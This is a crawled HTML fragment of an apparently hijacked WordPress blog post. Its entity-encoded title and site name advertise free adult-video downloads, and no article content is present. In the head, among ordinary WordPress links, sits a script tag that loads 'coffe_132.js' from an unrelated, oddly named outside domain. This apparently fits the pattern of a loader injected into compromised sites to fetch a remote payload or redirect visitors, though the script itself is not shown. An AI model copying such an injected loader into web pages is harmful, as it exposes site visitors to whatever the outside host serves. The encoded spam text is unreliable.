

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sjjscj.com/286.html
body_size: 10647
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>&#057;&#049;&#35270;&#39057;&#20813;&#36153;&#19979;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#057;&#049;&#35270;&#39057;&#20813;&#36153;&#19979;"/>
<meta name="keywords" content="&#057;&#049;&#35270;&#39057;&#20813;&#36153;&#19979;"/>
<link rel="canonical" href="http://www.sjjscj.com/286.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#057;&#049;&#35270;&#39057;&#20813;&#36153;&#19979;" />
<meta property="og:description" content="&#057;&#049;&#35270;&#39057;&#20813;&#36153;&#19979;" />
<meta property="og:url" content="http://www.sjjscj.com/286.html" />
<meta property="og:site_name" content="&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#046;" />
<meta property="article:section" content="&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#046;" />
<meta property="article:published_time" content="2024-07-04T12:43:51+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#057;&#049;&#35270;&#39057;&#20813;&#36153;&#19979;" />
<meta name="twitter:title" content="&#057;&#049;&#35270;&#39057;&#20813;&#36153;&#19979;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.sjjscj.com\/","name":"&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#46;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.sjjscj.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.sjjscj.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#046; &raquo; Feed" href="http://www.sjjscj.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sjjscj.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.sjjscj.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.sjjscj.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-blog-font-css'  href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAlfa+Slab+One%7CAlex+Brush%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CDM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrancois+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLobster%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSlabo+13px%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CLeague+Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-blog-block-style-css'  href='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/css/blocks.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/css/bootstrap.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-blog-basic-style-css'  href='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='multipurpose-blog-basic-style-inline-css' type='text/css'>

		body{
		    color:!important;
		    font-family:  !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: ;
		    font-size: px;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: px!important;
		}
	
.slide-button a, #sidebar button, #comments input[type="submit"].submit, #sidebar .tagcloud a:hover, .read-moresec a, .footer-wp .tagcloud a:hover, .pagination a:hover, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, #navbar-header .socialbox, input[type="submit"], #comments a.comment-reply-link, .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, #scrollbutton i, .metabox i:before, .bradcrumbs a, .bradcrumbs span, .tags a:hover, .woocommerce nav.woocommerce-pagination ul li a, #sidebar ul li:before, #sidebar button:hover, .pagination .current, #sidebar input[type="submit"], .widget_calendar tbody a, .wp-block-button__link, .navigation .nav-previous, .navigation .nav-next, .page-links .post-page-numbers.current span, .page-links a:hover, #sidebar .widget_block .wp-block-tag-cloud a:hover, .tag-test-tag .wp-block-tag-cloud a:hover, .footer-wp .widget_block .wp-block-tag-cloud a:hover, .single-post-page .category a, .wp-block-woocommerce-empty-cart-block .wp-block-button a, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}a, .menubar .social-media a:hover, #header .socialbox i:hover , primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, .entry-date a:hover, .entry-author a:hover,  .cat-box ul.post-categories a:hover, .date-box a:hover, .footer-wp li a:hover, .woocommerce-message::before, .woocommerce-info a, .star-rating, .primary-navigation a:hover, .top-contact a.call:hover, .top-contact a.email:hover, .cat-box:hover i, td.product-name a, .woocommerce-privacy-policy-text a, .woocommerce-account .woocommerce-MyAccount-content p a, #sidebar ul li a:hover, input[type="search"] {color: ;}.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{background-color: !important;}.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{border-color: !important;}.slide-button a, #comments input[type="submit"].submit, .read-moresec a, #scrollbutton i{border-color: ;}.woocommerce-message{border-top-color: ;}body{max-width: 100%;}#slider img{opacity:0.7}#slider .inner_carousel h1{color: ;}#slider .inner_carousel p{color: ;}#slider .slide-button a{color: ;}#slider .slide-button a{background-color: ;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-top: 15px; padding-bottom: 15px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-left: 15px; padding-right: 15px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: px px px #eee;}.woocommerce span.onsale{padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; display:inline-block;}.woocommerce span.onsale {border-radius: 100%;}.woocommerce span.onsale{font-size: 14px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.footer-wp{background-color: ;}.footer-wp{background-attachment: scroll;}.footer-wp h3{font-size: px;}.footer-wp h3{text-transform: capitalize;}.footer-wp{padding: px;}#scrollbutton i{border-radius: px;}#scrollbutton i{font-size: 22px;}#scrollbutton i{color: ;}#scrollbutton i:hover{color: ;}#scrollbutton i{background-color: ;border-color: ;}#scrollbutton i:hover{background-color: ;border-color: ;}#scrollbutton i{padding-top: 12px; padding-bottom: 12px;}#scrollbutton i{padding-left: 17px; padding-right: 17px;}.frame{background-color: ;}.dot-1,.dot-2,.dot-3{background-color: ;}.dot-1, .dot-2, .dot-3{}#header .socialbox a{font-size: px;}.primary-navigation a{font-size: 12px;}.primary-navigation a, .primary-navigation ul li a, #navbar-header .primary-navigation ul li:after{padding-top: px;padding-bottom: px;}.primary-navigation a, .primary-navigation ul li a, #navbar-header .primary-navigation ul li:after{padding-left: px;padding-right: px;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {.slide-button{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {#scrollbutton i{display:block;} }@media screen and (max-width:575px){.frame{display:none;} }@media screen and (max-width:575px) {.fixed-header{display:block;} }#comments textarea{width: %;}#slider img{height: px;}#header .logo a{font-size: 45px;}#header .logo p{font-size: 15px;}.logo{padding: px !important;}section, .main-box,#sidebar aside{background-color: transparent;}#slider{background-color: 1;}.copyright-wrapper{text-align: center !important;}
	@media screen and (max-width:575px) {
		.copyright-wrapper{text-align: center !important;center} }.box-image img{border-radius: 0%;}.box-image img{box-shadow: 0px 0px 0px #ccc;}.feature-box img{border-radius: 0%;}.feature-box img{box-shadow: 0px 0px 0px #ccc;}.type-post .category ul li a{color: ;}.type-post .category ul li a:hover{color: ;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: %; bottom: %;left: %;right: %;}.copyright-wrapper p, .copyright-wrapper a{font-size: 15px;}.copyright-wrapper{padding-top: 15px !important; padding-bottom: 15px !important;}.primary-navigation a{}.site-title a{color:  !important;}#header .logo p{color:  !important;}.toggle-menu i{color:  !important;}.copyright-wrapper p, .copyright-wrapper p a{color: ;}.copyright-wrapper{background-color: ;}.services .mainbox .new-text p:nth-of-type(1)::first-letter {display: none;}.primary-navigation a, .primary-navigation ul li a{font-weight: 600;}.primary-navigation a, .primary-navigation ul li a{color:  !important;}.primary-navigation ul.children a, .primary-navigation ul.children li a, .primary-navigation ul.sub-menu a, .primary-navigation ul.sub-menu li a{color:  !important;}.primary-navigation a:hover, .primary-navigation ul li a:hover{color:  !important;}.primary-navigation ul.children a:hover, .primary-navigation ul.children li a:hover, .primary-navigation ul.sub-menu a:hover, .primary-navigation ul.sub-menu li a:hover{color:  !important;}.primary-navigation ul.children li a, .primary-navigation ul.sub-menu li a{background-color: ;}.primary-navigation ul.children li a:hover, .primary-navigation ul.sub-menu li a:hover{background-color: ;}#comments input[type="submit"].submit{padding-top: px !important; padding-bottom: px !important;}#comments input[type="submit"].submit{padding-left: px !important; padding-right: px !important;}#comments input[type="submit"].submit{border-radius: px;}.logo{margin: px !important;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/css/fontawesome-all.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sjjscj.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.sjjscj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/js/custom.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.sjjscj.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sjjscj.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sjjscj.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.sjjscj.com/?p=286' />
<link rel="alternate" type="application/json+oembed" href="http://www.sjjscj.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sjjscj.com%2F286.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sjjscj.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sjjscj.com%2F286.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>
<body class="post-template-default single single-post postid-286 single-format-standard wp-embed-responsive">
      <header role="banner">
    <a class="screen-reader-text skip-link" href="#skip_content">Skip to content</a>
    <div id="header">
            <div class="logo_bar">
        <div class="logo m-0 text-center py-lg-2 px-lg-0 p-0">
                                                                        <p class="site-title m-0"><a href="http://www.sjjscj.com/" rel="home">&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#046;</a></p>
                                                      </div>
      </div>
      <div class="toggle-menu responsive-menu p-2 close-sticky ">
        <button role="tab" class="mobiletoggle" onclick="multipurpose_blog_responsive_menu_open()"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span>
        </button>
      </div>
      <div id="navbar-header" class="menu-brand">
        <div id="search">
          <form method="get" class="search-form" action="http://www.sjjscj.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>        </div>
        <div class="responsive-menu close-sticky ">
          <nav id="site-navigation" class="primary-navigation" role="navigation" aria-label="Top Menu">        
          <div class="main-menu-navigation clearfix"><ul id="menu-a" class="main-menu-navigation clearfix mobile_nav m-0 pl-0 text-center"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>          </nav>
        </div>
        <div class="top-contact">
                  </div>   
        <div class="top-contact">
                  </div>
        <div class="socialbox text-center">
                                                                    </div>
        <div class="clearfix"></div>
          <a href="javascript:void(0)" class="closebtn responsive-menu p-2 ms-4" onclick="multipurpose_blog_responsive_menu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
      </div>
    </div>
  </header>
<div class="container">
    <main id="skip_content" role="main" class="middle-align">
    			    <div class="row">
		       	<div class="col-lg-8 col-md-8">
